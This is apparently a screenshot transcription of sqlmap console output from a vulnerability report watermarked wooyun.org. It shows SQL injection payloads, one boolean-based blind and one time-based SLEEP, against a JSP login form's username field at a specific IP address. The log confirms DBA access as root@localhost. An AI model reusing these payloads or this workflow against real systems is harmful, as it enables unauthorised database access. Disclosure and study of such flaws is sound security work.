 管理员: C:\Windows\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user.sysUserName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user.sysUserName=admin' AND 2706=2706 AND 'ZwIE'='ZwIE&failReason=&
user.sysUserPassword=admin&x=0&y=0

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: user.sysUserName=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))xTuw)
 AND 'jksP'='jksP&failReason=&user.sysUserPassword=admin&x=0&y=0
---
[01:36:37] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[01:36:37] [INFO] testing if current user is DBA
[01:36:37] [INFO] fetching current user
[01:36:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:36:37] [INFO] retrieved:
[01:36:38] [WARNING] reflective value(s) found and filtering out
root@localhost
current user is DBA:    True
[01:37:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\223.100.49.246'

[*] shutting down at 01:37:05
www.wooyun.org